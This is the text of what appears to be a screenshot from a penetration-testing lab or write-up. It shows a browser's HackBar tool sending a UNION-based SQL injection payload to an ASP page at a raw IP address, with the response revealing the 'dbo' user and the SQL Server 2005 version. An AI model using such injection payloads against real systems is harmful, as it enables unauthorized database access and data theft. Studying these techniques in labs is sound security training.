 dbo
Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005
00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Express
Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://219.153.49.228:47567/new_list.asp
?id=2 and 1=2 union  all select  null,user,@@version,null
Split URL